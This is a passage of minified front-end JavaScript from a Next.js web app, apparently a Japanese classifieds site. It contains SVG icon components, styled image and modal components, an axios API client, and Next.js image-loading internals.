20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z",fill:"currentColor"})});function U(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 24 24",fill:"currentColor"},child:[{tag:"path",attr:{d:"M18.6635 10.8404C18.6635 11.1279 18.4293 11.3654 18.1385 11.3654H16.676V12.3029H18.1385C18.4293 12.3029 18.6635 12.5387 18.6635 12.8279C18.6635 13.1145 18.4293 13.352 18.1385 13.352H16.1501C15.8626 13.352 15.6276 13.1145 15.6276 12.8279V8.85202C15.6276 8.56452 15.8626 8.32702 16.1526 8.32702H18.141C18.4293 8.32702 18.6635 8.56452 18.6635 8.85202C18.6635 9.14286 18.4293 9.37702 18.1385 9.37702H16.676V10.3145H18.1385C18.4293 10.3145 18.6635 10.552 18.6635 10.8404ZM14.566 13.3245C14.5126 13.342 14.4551 13.3504 14.4001 13.3504C14.2243 13.3504 14.0743 13.2754 13.9751 13.142L11.9393 10.3779V12.8279C11.9393 13.1145 11.7068 13.352 11.4135 13.352C11.1251 13.352 10.8918 13.1145 10.8918 12.8279V8.85202C10.8918 8.62702 11.036 8.42702 11.2501 8.35619C11.3001 8.33702 11.3635 8.32869 11.4118 8.32869C11.5743 8.32869 11.7243 8.41536 11.8243 8.54036L13.876 11.3154V8.85202C13.876 8.56452 14.111 8.32702 14.401 8.32702C14.6885 8.32702 14.926 8.56452 14.926 8.85202V12.8279C14.926 13.0529 14.781 13.2529 14.566 13.3245ZM9.61598 13.352C9.32848 13.352 9.09348 13.1145 9.09348 12.8279V8.85202C9.09348 8.56452 9.32848 8.32702 9.61848 8.32702C9.90681 8.32702 10.1418 8.56452 10.1418 8.85202V12.8279C10.1418 13.1145 9.90681 13.352 9.61598 13.352ZM8.08681 13.352H6.09848C5.81098 13.352 5.57348 13.1145 5.57348 12.8279V8.85202C5.57348 8.56452 5.81098 8.32702 6.09848 8.32702C6.38848 8.32702 6.62348 8.56452 6.62348 8.85202V12.3029H8.08681C8.37681 12.3029 8.61098 12.5387 8.61098 12.8279C8.61098 13.1145 8.37598 13.352 8.08681 13.352ZM12.001 2.57202C6.48848 2.57202 2.00098 6.21452 2.00098 10.6904C2.00098 14.6995 5.55931 18.0587 10.3635 18.697C10.6893 18.7654 11.1326 18.912 11.2451 19.1887C11.3451 19.4395 11.311 19.827 11.2768 20.0887L11.1401 20.9387C11.1026 21.1895 10.9401 21.927 12.0143 21.4762C13.0901 21.027 17.7776 18.0779 19.8776 15.6637C21.3143 14.0895 22.001 12.477 22.001 10.6904C22.001 6.21452 17.5135 2.57202 12.001 2.57202Z"},child:[]}]})(e)}let V=e=>(0,n.jsx)(U,{color:e.color,size:e.size||24});function $(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 1024 1024"},child:[{tag:"path",attr:{d:"M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"},child:[]}]})(e)}let W=e=>(0,n.jsx)($,{color:e.color,size:e.size||24}),q=e=>(0,n.jsx)(y.U7T,{color:e.color,size:e.size||24}),Y=e=>(0,n.jsx)(y.WVj,{color:e.color,size:e.size||24}),G=e=>(0,n.jsx)(y.h6D,{color:e.color,size:e.size||24}),X=e=>(0,n.jsx)(y.IJQ,{color:e.color,size:e.size||24}),K=e=>(0,n.jsx)(y.mm2,{color:e.color,size:e.size||24}),Z=e=>(0,n.jsx)(y.Cih,{color:e.color,size:e.size||24}),J=e=>(0,n.jsx)(y.z1m,{color:e.color,size:e.size||24}),Q=e=>(0,n.jsx)(y.Ltl,{color:e.color,size:e.size||24}),ee=e=>(0,n.jsx)(y.xJh,{color:e.color,size:e.size||24}),et=e=>(0,n.jsx)(y.vpy,{color:e.color,size:e.size||24}),er=e=>(0,n.jsx)(y.xVu,{color:e.color,size:e.size||24}),en=e=>(0,n.jsx)(y.E_E,{color:e.color,size:e.size||24}),eo=e=>(0,n.jsx)(y.DJX,{color:e.color,size:e.size||24}),ei=e=>(0,n.jsx)(y.rqF,{color:e.color,size:e.size||24}),ea=e=>(0,n.jsx)(y.sKY,{color:e.color,size:e.size||24}),es=e=>(0,n.jsx)(y.Awo,{color:e.color,size:e.size||24}),el=e=>(0,n.jsx)(y.dGx,{color:e.color,size:e.size||24}),ec=e=>(0,n.jsx)(y.iLt,{color:e.color,size:e.size||24}),eu=e=>(0,n.jsx)(y.rLt,{color:e.color,size:e.size||24}),ed=e=>(0,n.jsx)(y.Axc,{color:e.color,size:e.size||24}),ef=e=>(0,n.jsx)(y.OjX,{color:e.color,size:e.size||24});var eh=r(94578),ep=r(53801),em=r(56948),eg=r(62268),ey=r(77262);let eb=e=>(0,n.jsx)(y.kZD,{color:e.color,size:e.size||24}),ev=e=>(0,n.jsx)(y.IJD,{color:e.color,size:e.size||24}),ew=e=>(0,n.jsx)(y.pLb,{color:e.color,size:e.size||24}),ex=e=>(0,n.jsx)(y.a95,{color:e.color,size:e.size||24}),e_=e=>(0,n.jsx)(y.SeC,{color:e.color,size:e.size||24}),eC=e=>(0,n.jsx)(y.LTk,{color:e.color,size:e.size||24}),eA=e=>(0,n.jsx)(y.R2k,{color:e.color,size:e.size||24}),ek=e=>(0,n.jsx)(y.Wux,{color:e.color,size:e.size||24}),ej=e=>(0,n.jsx)(y.Obp,{color:e.color,size:e.size||24}),eS=e=>(0,n.jsx)(y.Has,{color:e.color,size:e.size||24}),eE=e=>(0,n.jsx)(y.uQ3,{color:e.color,size:e.size||24}),eO=e=>(0,n.jsx)(y.OrL,{color:e.color,size:e.size||24}),eT=e=>(0,n.jsx)(y.d7f,{color:e.color,size:e.size||24}),ez=e=>(0,n.jsx)(y._zH,{color:e.color,size:e.size||24});ep.P,em.a,eg.i,ey.c,eh.e},26751:(e,t,r)=>{"use strict";r.d(t,{E:()=>l});var n=r(37876);r(14232);var o=r(54587),i=r.n(o),a=r(21626);let s=(0,a.Ay)(i()).withConfig({componentId:"sc-4cfbe8ec-0"})(["max-width:100%;max-height:100%;vertical-align:top;"," "," "," "," ",""],e=>"responsive"===e.variant?(0,a.AH)(["width:100% !important;height:auto !important;position:unset !important;"]):(0,a.AH)([""]),e=>"cover"===e.variant?(0,a.AH)(["object-fit:cover;"]):(0,a.AH)([""]),e=>"contain"===e.variant?(0,a.AH)(["object-fit:contain;"]):(0,a.AH)([""]),e=>e.width&&"responsive"!==e.variant?(0,a.AH)(["width:","px;"],e.width):(0,a.AH)([""]),e=>e.height&&"responsive"!==e.variant?(0,a.AH)(["height:","px;"],e.height):(0,a.AH)([""])),l=e=>(0,n.jsx)(s,{unoptimized:!0,fill:"responsive"===e.variant&&!e.width&&!e.height||"cover"===e.variant&&!e.width&&!e.height||"contain"===e.variant&&!e.width&&!e.height||e.fill,...e})},29429:(e,t,r)=>{"use strict";var n=r(14232),o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},i=n.useState,a=n.useEffect,s=n.useLayoutEffect,l=n.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!o(e,r)}catch(e){return!0}}var u="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=i({inst:{value:r,getSnapshot:t}}),o=n[0].inst,u=n[1];return s(function(){o.value=r,o.getSnapshot=t,c(o)&&u({inst:o})},[e,r,t]),a(function(){return c(o)&&u({inst:o}),e(function(){c(o)&&u({inst:o})})},[e]),l(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:u},29728:(e,t,r)=>{"use strict";r.d(t,{S:()=>i,w:()=>a});var n=r(91040),o=r(64838);let i=n.A.create({baseURL:o.h,withCredentials:!0}),a=async e=>e.then(e=>({status:"success",response:e})).catch(e=>{var t,r,n;return(null==(t=e.response)?void 0:t.status)===401?{status:"out-of-session",response:e.response}:(null==(r=e.response)?void 0:r.status)===404?{status:"not-found",response:e.response}:(null==(n=e.response)?void 0:n.data)&&"object"==typeof e.response.data&&"error"in e.response.data?{status:"warning",response:e.response}:{status:"danger",response:e.response}})},30479:(e,t,r)=>{"use strict";r.d(t,{O:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.div.withConfig({componentId:"sc-599d753a-0"})(["margin-top:","px;font-size:",";color:",";"],e=>e.theme.spacing[1]-1,e=>e.theme.typography.caption1,e=>e.theme.colors.functional.danger.normal),i=e=>(0,n.jsx)(o,{children:e.children})},31026:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useMergedRef",{enumerable:!0,get:function(){return o}});let n=r(14232);function o(e,t){let r=(0,n.useRef)(null),o=(0,n.useRef)(null);return(0,n.useCallback)(n=>{if(null===n){let e=r.current;e&&(r.current=null,e());let t=o.current;t&&(o.current=null,t())}else e&&(r.current=i(e,n)),t&&(o.current=i(t,n))},[e,t])}function i(e,t){if("function"!=typeof e)return e.current=t,()=>{e.current=null};{let r=e(t);return"function"==typeof r?r:()=>e(null)}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},31732:(e,t,r)=>{"use strict";r.d(t,{p:()=>n});let n=r(99742).env.CLIENT_URL||"https://jmty.jp"},32439:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Image",{enumerable:!0,get:function(){return w}});let n=r(72687),o=r(63732),i=r(37876),a=o._(r(14232)),s=n._(r(98477)),l=n._(r(89836)),c=r(84915),u=r(26904),d=r(90072);r(60546);let f=r(98265),h=n._(r(83829)),p=r(31026),m={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1};function g(e,t,r,n,o,i,a){let s=null==e?void 0:e.src;e&&e["data-loaded-src"]!==s&&(e["data-loaded-src"]=s,("decode"in e?e.decode():Promise.resolve()).catch(()=>{}).then(()=>{if(e.parentElement&&e.isConnected){if("empty"!==t&&o(!0),null==r?void 0:r.current){let t=new Event("load");Object.defineProperty(t,"target",{writable:!1,value:e});let n=!1,o=!1;r.current({...t,nativeEvent:t,currentTarget:e,target:e,isDefaultPrevented:()=>n,isPropagationStopped:()=>o,persist:()=>{},preventDefault:()=>{n=!0,t.preventDefault()},stopPropagation:()=>{o=!0,t.stopPropagation()}})}(null==n?void 0:n.current)&&n.current(e)}}))}function y(e){return a.use?{fetchPriority:e}:{fetchpriority:e}}let b=(0,a.forwardRef)((e,t)=>{let{src:r,srcSet:n,sizes:o,height:s,width:l,decoding:c,className:u,style:d,fetchPriority:f,placeholder:h,loading:m,unoptimized:b,fill:v,onLoadRef:w,onLoadingCompleteRef:x,setBlurComplete:_,setShowAltText:C,sizesInput:A,onLoad:k,onError:j,...S}=e,E=(0,a.useCallback)(e=>{e&&(j&&(e.src=e.src),e.complete&&g(e,h,w,x,_,b,A))},[r,h,w,x,_,j,b,A]),O=(0,p.useMergedRef)(t,E);return(0,i.jsx)("img",{...S,...y(f),loading:m,width:l,height:s,decoding:c,"data-nimg":v?"fill":"1",className:u,style:d,sizes:o,srcSet:n,src:r,ref:O,onLoad:e=>{g(e.currentTarget,h,w,x,_,b,A)},onError:e=>{C(!0),"empty"!==h&&_(!0),j&&j(e)}})});function v(e){let{isAppRouter:t,imgAttributes:r}=e,n={as:"image",imageSrcSet:r.srcSet,imageSizes:r.sizes,crossOrigin:r.crossOrigin,referrerPolicy:r.referrerPolicy,...y(r.fetchPriority)};return t&&s.default.preload?(s.default.preload(r.src,n),null):(0,i.jsx)(l.default,{children:(0,i.jsx)("link",{rel:"preload",href:r.srcSet?void 0:r.src,...n},"__nimg-"+r.src+r.srcSet+r.sizes)})}let w=(0,a.forwardRef)((e,t)=>{let r=(0,a.useContext)(f.RouterContext),n=(0,a.useContext)(d.ImageConfigContext),o=(0,a.useMemo)(()=>{var e;let t=m||n||u.imageConfigDefault,r=[...t.deviceSizes,...t.imageSizes].sort((e,t)=>e-t),o=t.deviceSizes.sort((e,t)=>e-t),i=null==(e=t.qualities)?void 0:e.sort((e,t)=>e-t);return{...t,allSizes:r,deviceSizes:o,qualities:i}},[n]),{onLoad:s,onLoadingComplete:l}=e,p=(0,a.useRef)(s);(0,a.useEffect)(()=>{p.current=s},[s]);let g=(0,a.useRef)(l);(0,a.useEffect)(()=>{g.current=l},[l]);let[y,w]=(0,a.useState)(!1),[x,_]=(0,a.useState)(!1),{props:C,meta:A}=(0,c.getImgProps)(e,{defaultLoader:h.default,imgConf:o,blurComplete:y,showAltText:x});return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(b,{...C,unoptimized:A.unoptimized,placeholder:A.placeholder,fill:A.fill,onLoadRef:p,onLoadingCompleteRef:g,setBlurComplete:w,setShowAltText:_,sizesInput:e.sizes,ref:t}),A.priority?(0,i.jsx)(v,{isAppRouter:!r,imgAttributes:C}):null]})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32776:(e,t,r)=>{"use strict";r.d(t,{z:()=>v});var n=r(96427),o=r(37876);r(14232);var i=r(21626),a=r(5347),s=r(84345),l=r(630),c=r(24465),u=r(51854);function d(){let e=(0,n._)(["\n    flex-direction: column-reverse;\n  "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n        max-width: 100vw;\n        max-width: calc(100dvw - ","px);\n      "]);return f=function(){return e},e}let h=(0,i.Ay)(s._).withConfig({componentId:"sc-1bee249b-0"})(["width:100%;min-height:60px;",""],e=>e.isFullScreen?(0,i.AH)(["border-bottom:","px solid ",";"],e.theme.shape.borderWidth,e.theme.colors.system.border):(0,i.AH)([""])),p=i.Ay.div.withConfig({componentId:"sc-1bee249b-1"})(["width:100%;height:max-content;display:flex;padding:","px ","px;gap:","px;"," ",""],e=>e.theme.spacing[2],e=>e.theme.spacing[4],e=>e.theme.spacing[1],e=>e.isFullScreen?(0,i.AH)(["flex-wrap:wrap;justify-content:center;border-top:","px solid ",";"],e.theme.shape.borderWidth,e.theme.colors.system.border):(0,i.AH)(["justify-content:flex-end;"]),e=>e.theme.mixins.media.sp(d())),m=(0,i.Ay)(l.f).withConfig({componentId:"sc-1bee249b-2"})(["",""],e=>e.isFullScreen?(0,i.AH)(["width:100%;display:flex;text-align:center;justify-content:center;"]):(0,i.AH)([""])),g=(0,i.Ay)(s._).withConfig({componentId:"sc-1bee249b-3"})(["width:100%;flex:1;position:relative;overflow-y:scroll;"]),y=i.Ay.div.withConfig({componentId:"sc-1bee249b-4"})(["width:100%;height:100%;position:absolute;top:0;display:flex;opacity:0.5;justify-content:center;align-items:center;background-color:",";"],e=>e.theme.colors.system.surface),b=i.Ay.div.withConfig({componentId:"sc-1bee249b-5"})([""," display:flex;flex-direction:column;background-color:",";"],e=>e.isFullScreen?(0,i.AH)(["width:100vw;width:100dvw;height:100vh;height:100dvh;"]):(0,i.AH)(["width:","px;max-height:90vh;",""],e.theme.modalWidth,e.theme.mixins.media.sp(f(),e.theme.spacing[8])),e=>e.theme.colors.system.surface),v=e=>(0,o.jsxs)(b,{isFullScreen:e.isFullScreen,children:[!e.hideHeader&&(0,o.jsxs)(h,{isFullScreen:e.isFullScreen,justifyContent:"space-between",alignItems:"center",p:3,children:[(0,o.jsx)(a.E,{variant:"title5",bold:!0,children:e.headerText}),!!e.onClose&&(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(c.qR,{})})]}),(0,o.jsxs)(g,{children:[e.children,e.mainIsLoading&&(0,o.jsx)(y,{children:(0,o.jsx)(u.k,{})})]}),!e.hideFooter&&(0,o.jsxs)(p,{isFullScreen:e.isFullScreen,children:[!!(e.onCancel||e.onClose)&&!e.hideCancelBtn&&(0,o.jsx)(m,{isFullScreen:e.isFullScreen,size:e.isFullScreen?"large":"medium",variant:"neutral",onClick:e.onCancel||e.onClose,isLoading:e.cancelBtnIsLoading,children:e.cancelBtnText?e.cancelBtnText:"キャンセル"}),!!e.onSubmit&&(0,o.jsx)(m,{isFullScreen:e.isFullScreen,size:e.isFullScreen?"large":"medium",onClick:e.onSubmit,disabled:e.submitBtnIsDisable||e.submitBtnIsLoading,isLoading:e.submitBtnIsLoading,children:e.submitBtnText?e.submitBtnText:"決定"})]})]})},33339:(e,t,r)=>{"use strict";r.d(t,{$OD:()=>I,Awo:()=>N,Axc:()=>ed,BuQ:()=>en,Cih:()=>w,Cud:()=>es,DJH:()=>G,DJX:()=>D,E_E:()=>U,EdT:()=>O,H_5:()=>u,Has:()=>eo,IJD:()=>ei,IJQ:()=>H,Ky$:()=>p,LTk:()=>J,Llp:()=>q,Ltl:()=>ec,MJW:()=>l,Obp:()=>a,OjX:()=>F,OrL:()=>d,R2k:()=>Z,SeC:()=>ee,T$Z:()=>Y,Tfw:()=>j,U7T:()=>P,WVj:()=>S,WnU:()=>M,Wux:()=>b,Wv5:()=>et,ZH4:()=>eh,_zH:()=>ea,a95:()=>X,ak5:()=>E,b6i:()=>i,cXw:()=>T,d7f:()=>K,dGx:()=>em,gKm:()=>ef,gZ7:()=>f,h6D:()=>x,iLt:()=>C,j1Q:()=>W,jgn:()=>A,kZD:()=>er,kbm:()=>z,lUX:()=>g,m6K:()=>$,mCe:()=>eu,mm2:()=>_,p0X:()=>ep,pLb:()=>el,q0c:()=>B,rAP:()=>L,rLt:()=>Q,rqF:()=>c,sKY:()=>o,tC7:()=>y,tjz:()=>s,uQ3:()=>h,ucT:()=>m,vpy:()=>R,xJh:()=>v,xVu:()=>V,z1m:()=>k});var n=r(43620);function o(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m19 8-4 4h3c0 3.31-2.69 6-6 6a5.87 5.87 0 0 1-2.8-.7l-1.46 1.46A7.93 7.93 0 0 0 12 20c4.42 0 8-3.58 8-8h3l-4-4zM6 12c0-3.31 2.69-6 6-6 1.01 0 1.97.25 2.8.7l1.46-1.46A7.93 7.93 0 0 0 12 4c-4.42 0-8 3.58-8 8H1l4 4 4-4H6z"},child:[]}]})(e)}function i(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z"},child:[]}]})(e)}function a(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-6.99 15c-.7 0-1.26-.56-1.26-1.26 0-.71.56-1.25 1.26-1.25.71 0 1.25.54 1.25 1.25-.01.69-.54 1.26-1.25 1.26zm3.01-7.4c-.76 1.11-1.48 1.46-1.87 2.17-.16.29-.22.48-.22 1.41h-1.82c0-.49-.08-1.29.31-1.98.49-.87 1.42-1.39 1.96-2.16.57-.81.25-2.33-1.37-2.33-1.06 0-1.58.8-1.8 1.48l-1.65-.7C9.01 7.15 10.22 6 11.99 6c1.48 0 2.49.67 3.01 1.52.44.72.7 2.07.02 3.08z"},child:[]}]})(e)}function s(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"},child:[]}]})(e)}function l(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"},child:[]}]})(e)}function c(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M9 21c0 .55.45 1 1 1h4c.55 0 1-.45 1-1v-1H9v1zm3-19C8.14 2 5 5.14 5 9c0 2.38 1.19 4.47 3 5.74V17c0 .55.45 1 1 1h6c.55 0 1-.45 1-1v-2.26c1.81-1.27 3-3.36 3-5.74 0-3.86-3.14-7-7-7zm2 11.7V16h-4v-2.3C8.48 12.63 7 11.53 7 9c0-2.76 2.24-5 5-5s5 2.24 5 5c0 2.49-1.51 3.65-3 4.7z"},child:[]}]})(e)}function u(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 17c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm6-9h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6h1.9c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm0 12H6V10h12v10z"},child:[]}]})(e)}function d(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20 4H4c-1.11 0-1.99.89-1.99 2L2 18c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V6c0-1.11-.89-2-2-2zm0 14H4v-6h16v6zm0-10H4V6h16v2z"},child:[]}]})(e)}function f(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"},child:[]}]})(e)}function h(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M22 5.18 10.59 16.6l-4.24-4.24 1.41-1.41 2.83 2.83 10-10L22 5.18zm-2.21 5.04c.13.57.21 1.17.21 1.78 0 4.42-3.58 8-8 8s-8-3.58-8-8 3.58-8 8-8c1.58 0 3.04.46 4.28 1.25l1.44-1.44A9.9 9.9 0 0 0 12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10c0-1.19-.22-2.33-.6-3.39l-1.61 1.61z"},child:[]}]})(e)}function p(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M24 24H0V0h24v24z"},child:[]},{tag:"path",attr:{d:"m10.89 18.28.57-2.89c.12-.59-.04-1.2-.42-1.66-.38-.46-.94-.73-1.54-.73H4v-1.08L6.57 6h8.09c.18 0 .34.16.34.34v7.84l-4.11 4.1M10 22l6.41-6.41c.38-.38.59-.89.59-1.42V6.34C17 5.05 15.95 4 14.66 4h-8.1c-.71 0-1.36.37-1.72.97l-2.67 6.15c-.11.25-.17.52-.17.8V13c0 1.1.9 2 2 2h5.5l-.92 4.65c-.05.22-.02.46.08.66.23.45.52.86.88 1.22L10 22zm10-7h2V4h-2c-.55 0-1 .45-1 1v9c0 .55.45 1 1 1z"},child:[]}]})(e)}function m(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z"},child:[]}]})(e)}function g(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m13.11 5.72-.57 2.89c-.12.59.04 1.2.42 1.66.38.46.94.73 1.54.73H20v1.08L17.43 18H9.34a.35.35 0 0 1-.34-.34V9.82l4.11-4.1M14 2 7.59 8.41C7.21 8.79 7 9.3 7 9.83v7.83C7 18.95 8.05 20 9.34 20h8.1c.71 0 1.36-.37 1.72-.97l2.67-6.15c.11-.25.17-.52.17-.8V11c0-1.1-.9-2-2-2h-5.5l.92-4.65c.05-.22.02-.46-.08-.66a4.8 4.8 0 0 0-.88-1.22L14 2zM4 9H2v11h2c.55 0 1-.45 1-1v-9c0-.55-.45-1-1-1z"},child:[]}]})(e)}function y(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z"},child:[]}]})(e)}function b(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"},child:[]}]})(e)}function v(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 5V1L7 6l5 5V7c3.31 0 6 2.69 6 6s-2.69 6-6 6-6-2.69-6-6H4c0 4.42 3.58 8 8 8s8-3.58 8-8-3.58-8-8-8z"},child:[]}]})(e)}function w(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20.01 15.38c-1.23 0-2.42-.2-3.53-.56a.977.977 0 0 0-1.01.24l-1.57 1.97c-2.83-1.35-5.48-3.9-6.89-6.83l1.95-1.66c.27-.28.35-.67.24-1.02-.37-1.11-.56-2.3-.56-3.53 0-.54-.45-.99-.99-.99H4.19C3.65 3 3 3.24 3 3.99 3 13.28 10.73 21 20.01 21c.71 0 .99-.63.99-1.18v-3.45c0-.54-.45-.99-.99-.99z"},child:[]}]})(e)}function x(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18zM18 14H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z"},child:[]}]})(e)}function _(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4-8 5-8-5V6l8 5 8-5v2z"},child:[]}]})(e)}function C(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 